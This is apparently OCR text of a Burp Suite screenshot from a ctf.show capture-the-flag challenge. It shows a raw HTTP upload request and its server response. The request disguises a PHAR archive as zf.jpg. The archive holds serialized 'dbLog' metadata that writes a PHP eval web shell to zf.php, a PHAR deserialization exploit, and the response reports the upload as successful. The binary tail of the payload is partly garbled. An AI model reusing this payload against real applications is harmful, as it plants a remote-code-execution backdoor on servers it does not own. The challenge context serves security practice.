 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_upload.php HTTP/1.1
2 Host:
3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.show
3 Content-Length: 398
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjkhzRyVeiEAAf7OQ
8 Origin:
http://3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.
show
9 Referer:
http://3084cbbe-46d5-479a-9e7d-563a83cd9b95.challenge.ctf.
show/index.php?action=view&page=admin_settings
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=jmmh5bjuari1p91fcsbfdgdic6
13 Connection: close
14
15 ------WebKitFormBoundaryjkhzRyVeiEAAf7OQ
16 Content-Disposition: form-data; name="file"; filename="
zf.jpg"
17 Content-Type: image/jpeg
18
19 <?php __HALT_COMPILER(); ?>
20 eO:5:"dbLog":3:{s:3:"sql";N;s:7:"content";s:26:"<?php
@eval($_POST[zf]);?>";s:3:"log";s:8:"./zf.php";}zf.txt,àVb
~Ø¶testFë(#Ãx@ ï uq' ÍGBMB
21 ------WebKitFormBoundaryjkhzRyVeiEAAf7OQ--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Apr 2022 14:38:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 75
11
12 {"code":0,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f","co
unt":0,"data":[]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9